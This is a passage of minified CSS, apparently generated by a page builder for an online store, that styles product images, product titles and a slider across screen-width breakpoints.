767px){#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c .shg-image-zoom{width:100%;height:100%}#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-d90615c3-e205-4ed6-9ade-9759f44275d1{padding-top:10px;padding-bottom:10px;text-align:center}#s-d90615c3-e205-4ed6-9ade-9759f44275d1 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe{text-align:center}#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-f4886e9b-8c39-4e99-b86f-5688ab5b88fe.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-1e8f0b33-962d-478a-84da-737c88462c2c{padding-top:10px;padding-bottom:10px;text-align:center}#s-1e8f0b33-962d-478a-84da-737c88462c2c .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50{text-align:center}#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c .shg-image-zoom{width:100%;height:100%}#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c .shg-image-zoom{width:100%;height:100%}#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c .shg-image-zoom{width:100%;height:100%}#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c .shg-image-zoom{width:100%;height:100%}#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c .shg-image-zoom{width:100%;height:100%}#s-214e7cdc-96fe-4995-8f53-0ad8c9cf6b50.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-4a91aaea-5225-4f94-a0c1-024330c9a3ba{padding-top:10px;padding-bottom:10px;text-align:center}#s-4a91aaea-5225-4f94-a0c1-024330c9a3ba .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d{margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d{display:none}#s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d,#wrap-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d,#wrap-content-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d{display:none}#s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d,#wrap-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d,#wrap-content-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d{display:none}#s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d,#wrap-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d,#wrap-content-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d{display:none !important}}#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d{--swiper-pagination-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d>.swiper-button-prev,#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d>.swiper-button-next{height:100% !important}#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d>.swiper-button-prev svg,#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d>.swiper-button-next svg{fill:#717171 !important;stroke:#717171 !important}#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d>.swiper-button-prev{left:2% !important;display:flex;align-items:center}#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d>.swiper-button-next{right:2% !important;display:flex;align-items:center}#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d>.swiper-button-lock{display:none !important}#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}#s-e2fcb55e-0703-468f-9246-6f86cbcbdd5d{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-e2fcb55e-0703-468f-9246-6f86cbcbdd5d"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-e2fcb55e-0703-468f-9246-6f86cbcbdd5d"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-e2fcb55e-0703-468f-9246-6f86cbcbdd5d"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-e2fcb55e-0703-468f-9246-6f86cbcbdd5d"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f{text-align:center}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c{max-width:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{max-width:500px !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{margin:0 auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{width:100%;height:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c{max-width:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{max-width:500px !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{margin:0 auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{width:100%;height:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c{max-width:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{max-width:500px !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{margin:0 auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{width:100%;height:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c{max-width:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{max-width:500px !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{margin:0 auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{width:100%;height:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c{max-width:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{max-width:500px !important}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{margin:0 auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom{width:100%;height:100%}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c .shg-image-zoom,#s-dfb205c2-a789-400f-a6ad-1b40b0f07d1f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-838c034c-e4b5-4c2b-9b4b-bd62ebfe4d8a{padding-top:10px;padding-bottom:10px;text-align:center}#s-838c034c-e4b5-4c2b-9b4b-bd62ebfe4d8a .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e{text-align:center}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c{max-width:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{max-width:500px !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{margin:0 auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c{max-width:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{max-width:500px !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{margin:0 auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c{max-width:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{max-width:500px !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{margin:0 auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c{max-width:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{max-width:500px !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{margin:0 auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c{max-width:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{max-width:500px !important}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{margin:0 auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c .shg-image-zoom,#s-eb792ca4-c54a-41a6-9640-d531fda9e81e.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-ab2dbd6f-1902-44f7-b44e-a71eb005695f{padding-top:10px;padding-bottom:10px;text-align:center}#s-ab2dbd6f-1902-44f7-b44e-a71eb005695f .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-da9974c5-41b9-4638-9495-b84bf0fe6990{margin-bottom:25px}@media (min-width: 0px){[id="s-da9974c5-41b9-4638-9495-b84bf0fe6990"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-da9974c5-41b9-4638-9495-b84bf0fe6990"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-da9974c5-41b9-4638-9495-b84bf0fe6990"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-da9974c5-41b9-4638-9495-b84bf0fe6990"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0{text-align:center}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c{max-width:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{max-width:500px !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{margin:0 auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{width:100%;height:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c{max-width:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{max-width:500px !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{margin:0 auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{width:100%;height:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c{max-width:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{max-width:500px !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{margin:0 auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{width:100%;height:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c{max-width:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{max-width:500px !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{margin:0 auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{width:100%;height:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c{max-width:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{max-width:500px !important}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{margin:0 auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom{width:100%;height:100%}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c .shg-image-zoom,#s-e79d0e95-e22e-4af6-b1a5-55b5c6a205c0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-266fb51b-c3c6-44ac-8d70-9b9505038da0{padding-top:10px;padding-bottom:10px;text-align:center}#s-266fb51b-c3c6-44ac-8d70-9b9505038da0 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd{text-align:center}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c{max-width:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{max-width:500px !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{margin:0 auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{width:100%;height:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c{max-width:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{max-width:500px !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{margin:0 auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{width:100%;height:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c{max-width:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c 